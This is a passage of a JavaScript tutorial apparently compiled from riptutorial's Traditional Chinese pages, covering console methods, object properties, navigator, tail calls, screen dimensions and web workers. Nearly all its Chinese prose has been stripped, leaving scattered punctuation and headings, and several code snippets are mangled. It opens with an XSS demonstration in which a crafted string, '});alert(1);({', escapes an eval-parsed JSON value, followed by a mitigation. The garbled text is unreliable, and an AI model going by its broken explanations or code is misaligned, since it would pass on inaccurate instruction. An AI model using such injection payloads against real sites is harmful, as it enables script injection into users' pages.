 "name": "Bob",
 "description": "Likes pie & security holes."
}
```

```
var data = eval("(" + resp + ")");
document.getElementById("#name").innerText = data.name;
document.getElementById("#description").innerText = data.description;
```

◦  
Likes XSS.});alert(1);({"name":"Alice","description":"Likes XSS.Likes XSS.});alert(1);({"name":"Alice","description":"Likes XSS.

```
{
 "name": "Alice",
 "description": "Likes pie & security
holes.});alert(1);({"name":"Alice","description":"Likes XSS."
}
```

eval

```
({
 "name": "Alice",
 "description": "Likes pie & security
holes.});alert(1);({"name":"Alice","description":"Likes XSS."
})
```

◦

## Mitigation

- **JSON.parse**eval**JSON**◦ eval◦ Eval ◦
- JSON"\"◦ "

```
Hello! \"});alert(1);({
```

```
"Hello! \\\"});alert(1);({"
```

- \" JSON.parse◦

<https://riptutorial.com/zh-TW/javascript/topic/10723/>

---

# 43:

Web◦ console◦

- void console.logobj1 [obj2...objN];
- void console.logmsg [sub1...subN];

obj1 ... objN	JavaScript
	JavaScript◦
sub1 ... subN	msgJavaScript◦

/ Web◦console Javascript console.dir(console) ◦ console.memory Chromium

- 
- 
- 
- 
- DIR
- DirXML
- 
- 
- groupCollapsed
- groupEnd
- 
- 
- markTimeline
- 
- profileEnd
- 
- 
- timeEnd
- timeStamp
- 
- timelineEnd
- 
- 

---

JavaScript◦ ◦

---

ChromeDevTools™

- Windows / Linux◦

- Ctrl + Shift + J.
- [Ctrl + Shift + I “Web”ESC
- F12 “”ESC

- Mac OS Cmd + Opt + J.

---

---

## Firefox“”

- Windows / Linux◦

- Ctrl + Shift + K.
- [Ctrl + Shift + I “Web”ESC
- F12 “Web”ESC

- Mac OS Cmd + Opt + K.

---

---


# EdgeInternet Explorer

## F12“”

- F12 “”
- 

---

## SafariWeb Inspector“”Safari





1	“”

```
console.table({foo: 'bar', bar: 'baz'});
```

“”	“”
“”	“”

```
var personArr = [{"personId":123,"name":"Jhon","city":"Melbourne","phoneNo":"1234567890"},
{"personId":124,"name":"Amelia","city":"Sydney","phoneNo":"1234567890"}, {"personId":125,"name":
"Emily","city":"Perth","phoneNo":"1234567890"}, {"personId":126,"name":"Abraham","city":"Perth"
"phoneNo":"1234567890"}];
```

```
console.tablepersonArr['name','personId'];
```

Elements Console Sources Network Timeline Profiles Application Security Audits AdBlock

top  Preserve log

```
> var personArr = [{ "personId": 123, "name": "Jhon", "city": "Melbourne", "phoneNo": "1234567890" },
 "1234567890" }, { "personId": 125, "name": "Emily", "city": "Perth", "phoneNo": "1234567890" }, { "p
 "1234567890" }];

console.table(personArr, ['name', 'personId']);
```

(index)	name
0	"Jhon"
1	"Amelia"
2	"Emily"
3	"Abraham"

▶ Array[4]

< undefined

> |

## - console.trace

```
function foo() {
 console.trace('My log statement');
}

foo();
```

```
My log statement VM696:1
foo @ VM696:1
(anonymous function) @ (program):1
```

## Error ◦ ◦

```
var e = new Error('foo');
console.log(e.stack);
```

## ◦ [Web](#) F12 - console **Javascript**log

```
console.log('My message');
```

Enter My message ◦

---

console.log() ◦ ◦

```
var obj = { test: 1 };
console.log(['string'], 1, obj, window);
```

log

```
['string'] 1 Object { test: 1 } Window { /* truncated */ }
```

---

console.log()

```
console.log([0, 3, 32, 'a string']);
console.log({ key1: 'value', key2: 'another value' });
```

```
Array [0, 3, 32, 'a string']
Object { key1: 'value', key2: 'another value' }
```

---

```
console.log({ key1: 'val', key2: ['one', 'two'], key3: { a: 1, b: 2 } });
```

```
Object { key1: 'val', key2: Array[2], key3: Object }
```

---

Datefunction

```
console.log(new Date(0));
console.log(function test(a, b) { return c; });
```

```
Wed Dec 31 1969 19:00:00 GMT-0500 (Eastern Standard Time)
function test(a, b) { return c; }
```

---

log

- [console.info](#) - ◦

- `console.warn` - ◦ ◦
- `console.error` - ⊗ ◦
- `console.timeStamp` -

```
console.timeStamp('msg');
```

```
00:00:00.001 msg
```

- `console.trace` - log◦

```
function sec() {
 first();
}
function first() {
 console.trace();
}
sec();
```

```
first
sec
(anonymous function)
```

`console.log`

 `console.info`

`console.debug`

 ▶ `console.warn`

 ▶ `console.error`

▼ `console.trace`

`window.onload` @ [VM165:47](#)

Chrome56timeStamp◦

log◦

▶ ◦ ◦ `console.dir`

- `console.time`

`console.time()`◦

`console.time([label])`◦ `console.timeEnd([label]).time().time()` ◦ `.timeEnd().time()`◦

# 1

```
console.time('response in');

alert('Click to continue');
console.timeEnd('response in');

alert('One more time');
console.timeEnd('response in');
```

```
response in: 774.967ms
response in: 1402.199ms
```

---

# 2

```
var elms = document.getElementsByTagName('*'); //select all elements on the page

console.time('Loop time');

for (var i = 0; i < 5000; i++) {
 for (var j = 0, length = elms.length; j < length; j++) {
 // nothing to do ...
 }
}

console.timeEnd('Loop time');
```

```
Loop time: 40.716ms
```

## - console.count

```
console.count([obj]) ◦ ''◦
```

```
[label]: X
```

```
label X◦
```

---

```
var o1 = 1, o2 = '2', o3 = "";
console.count(o1);
console.count(o2);
console.count(o3);

console.count(1);
console.count('2');
console.count('');
```

```
1: 1
2: 1
: 1
1: 2
2: 2
```

```
: 1
```

---

## Number

```
console.count(42.3);
console.count(Number('42.3'));
console.count('42.3');
```

```
42.3: 1
42.3: 2
42.3: 3
```

---

## Function

```
console.count(console.constructor);
console.count(function(){});
console.count(Object);
var fn1 = function myfn(){};
console.count(fn1);
console.count(Number);
```

```
[object Function]: 1
[object Function]: 2
[object Function]: 3
[object Function]: 4
[object Function]: 5
```

```
console.count(undefined);
console.count(document.Batman);
var obj;
console.count(obj);
console.count(Number(undefined));
console.count(NaN);
console.count(NaN+3);
console.count(1/0);
console.count(String(1/0));
console.count(window);
console.count(document);
console.count(console);
console.count(console.__proto__);
console.count(console.constructor.prototype);
console.count(console.__proto__.constructor.prototype);
console.count(Object.getPrototypeOf(console));
console.count(null);
```

```
undefined: 1
undefined: 2
undefined: 3
NaN: 1
NaN: 2
NaN: 3
Infinity: 1
Infinity: 2
[object Window]: 1
```

```
[object HTMLDocument]: 1
[object Object]: 1
[object Object]: 2
[object Object]: 3
[object Object]: 4
[object Object]: 5
null: 1
```

---

## count

```
> console.count();
: 1
> console.count('');
: 2
> console.count("");
: 3
```

## - console.assert

false ◦ true ◦

```
console.assert('one' === 1);
```

```
✖ 2016-07-27 11:36:04.311
 ▼ Assertion failed:
 (anonymous function) @ VM1597:1
```

- - false

```
> console.assert(true, "Testing assertion...", NaN, undefined, Object)
< undefined
> console.assert(false, "Testing assertion...", NaN, undefined, Object)
✖ ▶ Assertion failed: Testing assertion... NaN undefined function Object() { [native code] }
< undefined
> |
```

`console.assert` `AssertionError` [Node.js](#) ◦

%C

```
console.log('%s has %d points', 'Sam', 100);
```

Sam has 100 points ◦

## Javascript

%s	
%i%d	

%f	
%o	DOM
%O	JavaScript
%c	CSS

## CSS %c printCSS

```
console.log('%cHello world!', 'color: blue; font-size: xx-large');
```

```
> console.log("%cHello world!", "color: blue; font-size: xx-large");
```

Hello world!

%c

- %cprint;
- CSSempty;
- %c1 %c 2◦
- %c<sup>1</sup> 23 2 3 4...

```
console.log("%cHello %cWorld%c!!", // string to be printed
 "color: blue;", // applies color formatting to the 1st substring
 "font-size: xx-large;", // applies font formatting to the 2nd substring
 "/* no CSS rule*/" // does not apply any rule to the remaining substring
);
```

```
> console.log("%cHello %cWorld%c!!", "color: blue;", "font-size: xx-large;", "/* no CSS rule */");
```

Hello World!!

- `console.groupCollapsed()` ;
- `console.group()` ◦
- `console.groupEnd` ◦



```

> 3
< 3
> console.group()
▼ console.group
 < undefined
 > 2
 < 2
 > console.groupCollapsed()
 ► console.groupCollapsed
 < undefined
 > 0
 < 0
 > console.groupEnd()
< undefined
> |

```

= Collapsed group expanded =>

```

> 3
< 3
> console.group()
▼ console.group
 < undefined
 > 2
 < 2
 > console.groupCollapsed()
 ▼ console.groupCollapsed
 < undefined
 > 1
 < 1
 > console.groupEnd()
 < undefined
 > 0
 < 0
 > console.groupEnd()
< undefined
>

```

## - console.clear

console.clear()。 “”。

## XML - console.dirconsole.dirxml

console.dir(object) JavaScript。。

```

var myObject = {
 "foo": {
 "bar": "data"
 }
};

console.dir(myObject);

```

```

> var myObject = {
 "foo": {
 "bar": "data"
 }
};

console.dir(myObject);

```

```

▼ Object 1
 ▼ foo: Object
 bar: "data"
 ► __proto__: Object
 ► __proto__: Object
< undefined
> |

```

console.dirxml(object) console.dirxml(object) XMLJavaScript console.dirxml() HTMLXML  
console.log()

## 1

```
console.dirxml(document)
```

```
> console.dirxml(document)
```

```
▼ #document
 <!DOCTYPE html>
 <html lang="en">
 ▶ <head>...</head>
 ▶ <body class="init default-theme des-mat" style="background: rgb(255, 255, 255);">...</body>
 </html>
```

```
◀ undefined
```

```
>
```

## 2

```
console.log(document)
```

```
> console.log(document);
```

```
▼ #document
 <!DOCTYPE html>
 <html lang="en">
 ▶ <head>...</head>
 ▶ <body class="init default-theme des-mat" style="background: rgb(255, 255, 255);">...</body>
 </html>
```

```
◀ undefined
```

```
> |
```

## 3

```
var myObject = {
 "foo": {
 "bar": "data"
 }
};

console.dirxml(myObject);
```

```
> var myObject = {
 "foo":{
 "bar":"data"
 }
};
```

```
console.dirxml(myObject);
```

```
▼ Object {foo: Object} ⓘ
 ▼ foo: Object
 bar: "data"
 ▶ __proto__: Object
 ▶ __proto__: Object
```

```
◀ undefined
```

```
> |
```

<https://riptutorial.com/zh-TW/javascript/topic/2288/>

## 44:

- `object = {}`
- `object = new Object`
- `object = Object.create(prototype [propertiesObject])`
- `object.key = value`
- `object["key"] = value`
- `object[Symbol] = value`
- `object = {key1:value1'key2'value2'key3'value3}`
- `object = {conciseMethod{...}}`
- `object = {[computed+"key"]value}`
- `Object.defineProperty(obj,propertyName,propertyDescriptor)`
- `property_desc = Object.getOwnPropertyDescriptor(obj,propertyName)`
- `Object.freeze(OBJ)`
- `Object.seal(OBJ)`

value	◦
writable	◦
enumerable	for in◦
configurable	◦
get	◦
set	◦

◦ String **S**Symbol **S**◦

JavaScript◦ `obj.prop` `obj['prop']` `prototype`◦ `undefined``null`◦

JavaScript◦ `""`◦ ◦

## Examples

### Object.keys

`Object.keys(obj)`◦

```
var obj = {
 a: "hello",
 b: "this is",
 c: "javascript!"
};
```

```
var keys = Object.keys(obj);

console.log(keys); // ["a", "b", "c"]
```

## 6

### ES6 Object.assign() Object

```
const existing = { a: 1, b: 2, c: 3 };

const clone = Object.assign({}, existing);
```

StringSymbol

### /3

```
const existing = { a: 1, b: 2, c: 3 };

const { ...clone } = existing;
```

### JavaScriptObject.hasOwnProperty()

```
var existing = { a: 1, b: 2, c: 3 };

var clone = {};
for (var prop in existing) {
 if (existing.hasOwnProperty(prop)) {
 clone[prop] = existing[prop];
 }
}
```

## Object.defineProperty

o

```
var obj = { };

Object.defineProperty(obj, 'foo', { value: 'foo' });

console.log(obj.foo);
```

FOO

Object.defineProperty

```
Object.defineProperty(obj, 'nameOfTheProperty', {
 value: valueOfTheProperty,
 writable: true, // if false, the property is read-only
 configurable : true, // true means the property can be changed later
 enumerable : true // true means property can be enumerated such as in a for..in loop
});
```

Object.defineProperty°

```
var obj = {};
Object.defineProperty(obj, {
 property1: {
 value: true,
 writable: true
 },
 property2: {
 value: 'Hello',
 writable: false
 }
});
```

°

writable°

```
var a = { };

Object.defineProperty(a, 'foo', { value: 'original', writable: false });

a.foo = 'new';

console.log(a.foo);
```

for (... in ...)

enumerable°

```
var obj = { };

Object.defineProperty(obj, "foo", { value: 'show', enumerable: true });
Object.defineProperty(obj, "bar", { value: 'hide', enumerable: false });

for (var prop in obj) {
 console.log(obj[prop]);
}
```

° °

configurable°

```
var obj = {};

// Define 'foo' as read only and lock it
Object.defineProperty(obj, "foo", {
 value: "original value",
 writable: false,
 configurable: false
});

Object.defineProperty(obj, "foo", {writable: true});
```

**TypeErrorfoo**

◦

```
obj.foo = "new value";
console.log(foo);
```

## Accesor

◦

get◦

set◦

valuewritablegetset

```
var person = { name: "John", surname: "Doe"};
Object.defineProperty(person, 'fullName', {
 get: function () {
 return this.name + " " + this.surname;
 },
 set: function (value) {
 [this.name, this.surname] = value.split(" ");
 }
});

console.log(person.fullName); // -> "John Doe"

person.surname = "Hill";
console.log(person.fullName); // -> "John Hill"

person.fullName = "Mary Jones";
console.log(person.name) // -> "Mary"
```

myObject.property [JavaScript](#) \_◦

☺[]◦

```
myObject['special property ☺'] = 'it works!'
console.log(myObject['special property ☺'])
```

◦ ◦

```
myObject[123] = 'hi!' // number 123 is automatically converted to a string
console.log(myObject['123']) // notice how using string 123 produced the same result
console.log(myObject['12' + '3']) // string concatenation
console.log(myObject[120 + 3]) // arithmetic, still resulting in 123 and producing the same
result
console.log(myObject[123.0]) // this works too because 123.0 evaluates to 123
console.log(myObject['123.0']) // this does NOT work, because '123' != '123.0'
```

◦ TODO

[Arrays are Objects]◦

/

◦ dictionary◦

```
var dictionary = {
 lettuce: 'a veggie',
 banana: 'a fruit',
 tomato: 'it depends on who you ask',
 apple: 'a fruit',
 Apple: 'Steve Jobs rocks!' // properties are case-sensitive
}

var word = prompt('What word would you like to look up today?')
var definition = dictionary[word]
alert(word + '\n\n' + definition)
```

[]word;.

```
console.log(dictionary.word) // doesn't work because word is taken literally and dictionary
has no field named `word`
console.log(dictionary.apple) // it works! because apple is taken literally

console.log(dictionary[word]) // it works! because word is a variable, and the user perfectly
typed in one of the words from our dictionary when prompted
console.log(dictionary[apple]) // error! apple is not defined (as a variable)
```

[]word'apple' ◦ []◦

```
var property="test";
var obj={
 [property]=1;
};

console.log(obj.test);//1
```

```
var property="test";
var obj={};
obj[property]=1;
```

◦ DOM◦ DOM documentDOM◦ querySelectorAll form.elements

Array◦

```
var anObject = {
 foo: 'bar',
 length: 'interesting',
 '0': 'zero!',
 '1': 'one!'
};
```

◦



```
var anArray = ['zero.', 'one.'];
```

◦

```
console.log(anArray[0], anObject[0]); // outputs: zero. zero!
console.log(anArray[1], anObject[1]); // outputs: one. one!
console.log(anArray.length, anObject.length); // outputs: 2 interesting
console.log(anArray.foo, anObject.foo); // outputs: undefined bar
```

anArray anObject anArray wordy

## Array ◦ jQuery

```
anArray.foo = 'it works!';
console.log(anArray.foo);
```

length anObject ◦

```
anObject.length = 2;
```

## C-style for anObject Array ◦

anObject ◦ **List** ◦ push for Each Array.prototype ◦

**DOM** document **List** querySelectorAll form.elements anObject ◦

```
console.log(typeof anArray == 'object', typeof anObject == 'object'); // outputs: true true
console.log(anArray instanceof Object, anObject instanceof Object); // outputs: true true
console.log(anArray instanceof Array, anObject instanceof Array); // outputs: true false
console.log(Array.isArray(anArray), Array.isArray(anObject)); // outputs: true false
```

## Object.freeze

Object.freeze ◦ ◦ ◦

◦ TypeError ◦

```
var obj = {
 foo: 'foo',
 bar: [1, 2, 3],
 baz: {
 foo: 'nested-foo'
 }
};

Object.freeze(obj);

// Cannot add new properties
obj.newProperty = true;

// Cannot modify existing values or their descriptors
obj.foo = 'not foo';
```

```

Object.defineProperty(obj, 'foo', {
 writable: true
});

// Cannot delete existing properties
delete obj.foo;

// Nested objects are not frozen
obj.bar.push(4);
obj.baz.foo = 'new foo';

```

## Object.seal

Object.seal ◦ ◦ [Object.freeze](#) ◦

```

var obj = { foo: 'foo', bar: function () { return 'bar'; } };

Object.seal(obj)

obj.newFoo = 'newFoo';
obj.bar = function () { return 'foo' };

obj.newFoo; // undefined
obj.bar(); // 'foo'

// Can't make foo an accessor property
Object.defineProperty(obj, 'foo', {
 get: function () { return 'newFoo'; }
}); // TypeError

// But you can make it read only
Object.defineProperty(obj, 'foo', {
 writable: false
}); // TypeError

obj.foo = 'newFoo';
obj.foo; // 'foo';

```

TypeError

```

(function () {
 'use strict';

 var obj = { foo: 'foo' };

 Object.seal(obj);

 obj.newFoo = 'newFoo'; // TypeError
})();

```

## Iterable

6

```

var myIterableObject = {};
// An Iterable object must define a method located at the Symbol.iterator key:

```

```

myIterableObject[Symbol.iterator] = function () {
 // The iterator should return an Iterator object
 return {
 // The Iterator object must implement a method, next()
 next: function () {
 // next must itself return an IteratorResult object
 if (!this.iterated) {
 this.iterated = true;
 // The IteratorResult object has two properties
 return {
 // whether the iteration is complete, and
 done: false,
 // the value of the current iteration
 value: 'One'
 };
 }
 }
 };
 return {
 // When iteration is complete, just the done property is needed
 done: true
 };
},
 iterated: false
};
};

for (var c of myIterableObject) {
 console.log(c);
}

```

/.....

## 7

```
Object.assign({}, obj1, ..., objn);Object.assign({}, obj1, ..., objn);
```

...

```

let obj = { a: 1 };

let obj2 = { ...obj, b: 2, c: 3 };

console.log(obj2); // { a: 1, b: 2, c: 3 };

```

Object.assign◦

```

let obj3 = { ...obj, b: { c: 2 } };

console.log(obj3); // { a: 1, b: { c: 2 } };

```

## 3

◦ ◦ object.propertyNameobject['propertyName'] ◦ **behaviour** ◦ ◦

1. *data* ◦
2. *accessor* ◦

```
obj.propertyName1 = 5; //translates behind the scenes into
 //either assigning 5 to the value field* if it is a data property
 //or calling the set function with the parameter 5 if accessor property
```

```
/*actually whether an assignment would take place in the case of a data property
//also depends on the presence and value of the writable field - on that later on
```

◦

-

- `valuewritable`
- `configurable enumerable`

```
{
 value: 10,
 writable: true;
}
```

-

- `getset`
- `configurable enumerable`

```
{
 get: function () {
 return 10;
 },
 enumerable: true
}
```

`configurable enumerablewritable`

- `false` ◦
- `configurabletrue` ◦
- `enumerabletrue` ◦
- `writabletrue` ◦

`getset`

- `undefined` ◦
- `getgettergetterundefined` ◦ `return` ◦
- `setsettersetterundefined` ◦ ◦

`value`

- `undefined` ◦
- ◦ `JavaScript` ◦

```
var obj = {propertyName1: 1}; //the pair is actually ('propertyName1', {value:1,
```

```

// writable:true,
// enumerable:true,
// configurable:true})
Object.defineProperty(obj, 'propertyName2', {get: function() {
 console.log('this will be logged ' +
 'every time propertyName2 is accessed to get its value');
 },
 set: function() {
 console.log('and this will be logged ' +
 'every time propertyName2\'s value is tried to be set')
 //will be treated like it has enumerable:false, configurable:false
 });
//propertyName1 is the name of obj's data property
//and propertyName2 is the name of its accessor property

obj.propertyName1 = 3;
console.log(obj.propertyName1); //3

obj.propertyName2 = 3; //and this will be logged every time propertyName2's value is tried to
be set
console.log(obj.propertyName2); //this will be logged every time propertyName2 is accessed to
get its value

```

## Object.getOwnPropertyDescriptor

◦

```

var sampleObject = {
 hello: 'world'
};

Object.getOwnPropertyDescriptor(sampleObject, 'hello');
// Object {value: "world", writable: true, enumerable: true, configurable: true}

```

◦

### 5.1

#### JSONJSON.parseJSON.stringify

```

var existing = { a: 1, b: { c: 2 } };
var copy = JSON.parse(JSON.stringify(existing));
existing.b.c = 3; // copy.b.c will not change

```

JSON.stringifyDateISOJSON.parseDate ◦

#### JavaScript◦

- ◦
- gettersetter◦
-

- 
- ◦

“nice”“nice”◦ ◦

```
function deepClone(obj) {
 function clone(obj, traversedObjects) {
 var copy;
 // primitive types
 if(obj === null || typeof obj !== "object") {
 return obj;
 }

 // detect cycles
 for(var i = 0; i < traversedObjects.length; i++) {
 if(traversedObjects[i] === obj) {
 throw new Error("Cannot clone circular object.");
 }
 }

 // dates
 if(obj instanceof Date) {
 copy = new Date();
 copy.setTime(obj.getTime());
 return copy;
 }
 // arrays
 if(obj instanceof Array) {
 copy = [];
 for(var i = 0; i < obj.length; i++) {
 copy.push(clone(obj[i], traversedObjects.concat(obj)));
 }
 return copy;
 }
 // simple objects
 if(obj instanceof Object) {
 copy = {};
 for(var key in obj) {
 if(obj.hasOwnProperty(key)) {
 copy[key] = clone(obj[key], traversedObjects.concat(obj));
 }
 }
 return copy;
 }
 throw new Error("Not a cloneable object.");
 }

 return clone(obj, []);
}
```

## Object.assign

[Object.assign](#)◦ ◦

```
var user = {
 firstName: "John"
};
```

```
Object.assign(user, {lastName: "Doe", age:39});
console.log(user); // Logs: {firstName: "John", lastName: "Doe", age: 39}
```

```
var obj = Object.assign({}, user);

console.log(obj); // Logs: {firstName: "John", lastName: "Doe", age: 39}
```

```
var obj1 = {
 a: 1
};
var obj2 = {
 b: 2
};
var obj3 = {
 c: 3
};
var obj = Object.assign(obj1, obj2, obj3);

console.log(obj); // Logs: { a: 1, b: 2, c: 3 }
console.log(obj1); // Logs: { a: 1, b: 2, c: 3 }, target object itself is changed
```

## nullundefined

```
var var_1 = 'abc';
var var_2 = true;
var var_3 = 10;
var var_4 = Symbol('foo');

var obj = Object.assign({}, var_1, null, var_2, undefined, var_3, var_4);
console.log(obj); // Logs: { "0": "a", "1": "b", "2": "c" }
```

## reducer :(

```
return users.reduce((result, user) => Object.assign({}, {[user.id]: user}))
```

```
for (var property in object) {
 // always check if an object has a property
 if (object.hasOwnProperty(property)) {
 // do stuff
 }
}
```

hasOwnProperty° °

Object.keysArrayArray.mapArray.forEach°

```
var obj = { 0: 'a', 1: 'b', 2: 'c' };

Object.keys(obj).map(function(key) {
 console.log(key);
});
// outputs: 0, 1, 2
```

- 
- 
- 

[Object.defineProperty](#) “own” ◦ `__proto__` ◦

`Object.defineProperty` ◦ ◦

◦ ◦

## 1. `for..in`

- `null` ◦

```
//Ex 1 : Simple data
var x = { a : 10 , b : 3 } , props = [];

for(prop in x){
 props.push(prop);
}

console.log(props); //["a","b"]

//Ex 2 : Data with enumerable properties in prototype chain
var x = { a : 10 , __proto__ : { b : 10 } } , props = [];

for(prop in x){
 props.push(prop);
}

console.log(props); //["a","b"]

//Ex 3 : Data with non enumerable properties
var x = { a : 10 } , props = [];
Object.defineProperty(x, "b", {value : 5, enumerable : false});

for(prop in x){
 props.push(prop);
}

console.log(props); //["a"]
```

## 2. `Object.keys()`

EcmaScript 5 ◦ ◦ [for..inObject.prototype.hasOwnProperty\(\)](#) ◦

```
//Ex 1 : Simple data
var x = { a : 10 , b : 3 } , props;

props = Object.keys(x);

console.log(props); //["a","b"]

//Ex 2 : Data with enumerable properties in prototype chain
var x = { a : 10 , __proto__ : { b : 10 } } , props;

props = Object.keys(x);
```



```

console.log(props); //["a"]

//Ex 3 : Data with non enumerable properties
var x = { a : 10 } , props;
Object.defineProperty(x, "b", {value : 5, enumerable : false});

props = Object.keys(x);

console.log(props); //["a"]

```

### 3. Object.getOwnPropertyNames()

#### ◦ EcmaScript 5◦

```

//Ex 1 : Simple data
var x = { a : 10 , b : 3 } , props;

props = Object.getOwnPropertyNames(x);

console.log(props); //["a","b"]

//Ex 2 : Data with enumerable properties in prototype chain
var x = { a : 10 , __proto__ : { b : 10 } } , props;

props = Object.getOwnPropertyNames(x);

console.log(props); //["a"]

//Ex 3 : Data with non enumerable properties
var x = { a : 10 } , props;
Object.defineProperty(x, "b", {value : 5, enumerable : false});

props = Object.getOwnPropertyNames(x);

console.log(props); //["a", "b"]

```

```

function getAllProperties(obj, props = []){
 return obj == null ? props :
 getAllProperties(Object.getPrototypeOf(obj),
 props.concat(Object.getOwnPropertyNames(obj)));
}

var x = {a:10, __proto__ : { b : 5, c : 15 }};

//adding a non enumerable property to first level prototype
Object.defineProperty(x.__proto__, "d", {value : 20, enumerable : false});

console.log(getAllProperties(x)); ["a", "b", "c", "d", "...other default core props..."]

```

#### EcmaScript 5◦

```

var obj = {
 a: "hello",
 b: "this is",
 c: "javascript!",
};

```

```
var array = Object.keys(obj)
 .map(function(key) {
 return obj[key];
 });

console.log(array); // ["hello", "this is", "javascript!"]
```

## - Object.entries

8

[Object.entries\(\)](#) / [Array.prototype.entries\(\)](#) [Object.entries\(\)](#) [Array](#)

```
const obj = {
 one: 1,
 two: 2,
 three: 3
};

Object.entries(obj);
```

```
[
 ["one", 1],
 ["two", 2],
 ["three", 3]
]
```

/

```
for(const [key, value] of Object.entries(obj)) {
 console.log(key); // "one", "two" and "three"
 console.log(value); // 1, 2 and 3
}
```

## Object.values

8

[Object.values\(\)](#) [for ... in](#) [for-in](#)

```
var obj = { 0: 'a', 1: 'b', 2: 'c' };
console.log(Object.values(obj)); // ['a', 'b', 'c']
```

<https://riptutorial.com/zh-TW/javascript/topic/188/>

## 45:

- `var userAgent = navigator.userAgent; /** /`

1. `Navigator` ◦

2. `navigator.productGecko` ◦

- Internet Explorer 10
- Opera 12

3. Internet ExplorerIE 8 `navigator.geolocation`

4. `navigator.appCodeNameMozilla` ◦

## Examples

### JSON

#### JSON ◦

```
function getBrowserInfo() {
 var
 json = "[{" ,

 /* The array containing the browser info */
 info = [
 navigator.userAgent, // Get the User-agent
 navigator.cookieEnabled, // Checks whether cookies are enabled in browser
 navigator.appName, // Get the Name of Browser
 navigator.language, // Get the Language of Browser
 navigator.appVersion, // Get the Version of Browser
 navigator.platform // Get the platform for which browser is compiled
],

 /* The array containing the browser info names */
 infoNames = [
 "userAgent",
 "cookiesEnabled",
 "browserName",
 "browserLang",
 "browserVersion",
 "browserPlatform"
];

 /* Creating the JSON object */
 for (var i = 0; i < info.length; i++) {
 if (i === info.length - 1) {
 json += '"' + infoNames[i] + '": ' + info[i] + '"';
 }
 else {
 json += '"' + infoNames[i] + '": ' + info[i] + '",' ;
 }
 }
}
```

```
};

return json + "}]";
};
```

<https://riptutorial.com/zh-TW/javascript/topic/4521/>

# 46:

- call
- function foo{return bar; } //bar
- function foo{bar; } // bar。 undefined
- const foo ==> bar; // bar
- const foo ==>poobar; // poobar
- const foo ==> poo&& bar; // poobar
- const foo ==> bar+ 1; // bar+ 1

TCOPTCES2015。

## Examples

TCO

TCO

Javascriptjavascript。

。

```
function a(){
 return b(); // 2
}
function b(){
 return 1; // 3
}
a(); // 1
```

TCO<sub>a()</sub>。 b() a()<sub>b()</sub>

b()<sub>a()</sub> a()<sub>a()</sub>。 。

TCO<sub>a()<sub>b()</sub>a()<sub>a()</sub></sub>。 b(0)<sub>a()</sub>。 。

TCO。 TCO。

TCO<sub>javascript</sub>。 TCOTCOWeb。 /。

。

```
function indexOf(array, predicate, i = 0) {
 if (0 <= i && i < array.length) {
 if (predicate(array[i])) { return i; }
 return indexOf(array, predicate, i + 1); // the tail call
 }
}
```

```
indexOf([1,2,3,4,5,6,7], x => x === 5); // returns index of 5 which is 4
```

<https://riptutorial.com/zh-TW/javascript/topic/2355/>

# 47:

## Examples

/

```
var width = window.screen.width,
 height = window.screen.height;
```

“”

“”

```
var availableArea = {
 pos: {
 x: window.screen.availLeft,
 y: window.screen.availTop
 },
 size: {
 width: window.screen.availWidth,
 height: window.screen.availHeight
 }
};
```

```
var pixelDepth = window.screen.pixelDepth,
 colorDepth = window.screen.colorDepth;
```

## Window innerWidthinnerHeight

```
var width = window.innerWidth
var height = window.innerHeight
```

```
function pageWidth() {
 return window.innerWidth != null? window.innerWidth : document.documentElement &&
document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body !=
null ? document.body.clientWidth : null;
}

function pageHeight() {
 return window.innerHeight != null? window.innerHeight : document.documentElement &&
document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body
!= null? document.body.clientHeight : null;
}
```

<https://riptutorial.com/zh-TW/javascript/topic/523/>

## 48:

- 
- `postMessage`
- `onmessage = function message{/ * ... * /}`
- `onerror = function message{/ * ... * /}`
- 
- `HTTPS`.

## Examples

```
// Check if service worker is available.
if ('serviceWorker' in navigator) {
 navigator.serviceWorker.register('/sw.js').then(function(registration) {
 console.log('SW registration succeeded with scope:', registration.scope);
 }).catch(function(e) {
 console.log('SW registration failed with error:', e);
 });
}
```

- `register()` ◦ `SW`
- `SW` ◦ `sw.js`
- `SWSW` ◦ `/js/ /js/sw.js SW/js/fetch` ◦ `SW`.

Web workerxmlHttpRequest / O. JavaScript.

◦

## URL

```
var webworker = new Worker("./path/to/webworker.js");
```

`URL.createObjectURL()` `Worker`

```
var workerData = "function someFunction() {}; console.log('More code');";
var blobURL = URL.createObjectURL(new Blob(["(" + workerData + ")"], { type: "text/javascript"
}));
var webworker = new Worker(blobURL);
```

`Function.toString()`

```
var workerFn = function() {
 console.log("I was run");
};
var blobURL = URL.createObjectURL(new Blob(["(" + workerFn.toString() + ")"], { type:
```



```
"text/javascript" }));

var webworker = new Worker(blobURL);
```

---

## main.js

- JavaScript/◦

### MDN

1. JavaScript WorkerDOM
- 2.
- 3.
- 4.
5. HTTPS

### DocumentJavaScript<script>◦

```
// we check if the browser supports ServiceWorkers
if ('serviceWorker' in navigator) {
 navigator
 .serviceWorker
 .register(
 // path to the service worker file
 'sw.js'
)
 // the registration is async and it returns a promise
 .then(function (reg) {
 console.log('Registration Successful');
 });
}
```

---

## sw.js

### ServiceWorker◦

```
self.addEventListener('fetch', function (event) {
 // do nothing here, just log all the network requests
 console.log(event.request.url);
});
```

### Web◦

```
var worker = new Worker('worker.js');
worker.addEventListener('message', function(msg) {
 console.log('Result from the worker:', msg.data);
});
worker.postMessage([2,3]);
```

## worker.js

```
self.addEventListener('message', function(msg) {
 console.log('Worker received arguments:', msg.data);
 self.postMessage(msg.data[0] + msg.data[1]);
});
```

### - iframe.

◦

```
var myWorker = new SharedWorker('worker.js');
myWorker.port.start(); // open the port connection

myWorker.port.postMessage([2, 3]);
```

## worker.js

```
self.port.start(); open the port connection to enable two-way communication

self.onconnect = function(e) {
 var port = e.ports[0]; // get the port

 port.onmessage = function(e) {
 console.log('Worker received arguments:', e.data);
 port.postMessage(e.data[0] + e.data[1]);
 }
}
```

port.start() ◦

◦ ◦

```
// Terminate a worker from your application.
worker.terminate();
```

terminate ◦ ◦

```
// Have a worker terminate itself.
self.close();
```

◦

```
this.addEventListener('install', function(event) {
 console.log('installed');
});
```

### ◦ api.

```
this.addEventListener('install', function(event) {
 event.waitUntil(
```

```

caches.open('v1').then(function(cache) {
 return cache.addAll([
 /* Array of all the assets that needs to be cached */
 '/css/style.css',
 '/js/app.js',
 '/images/snowTroopers.jpg'
]);
})
);
});

```

## Web Worker

postMessage°

webkitPostMessagepostMessage ° postMessage“”

```
worker.postMessage = (worker.webkitPostMessage || worker.postMessage);
```

```

// Create a worker
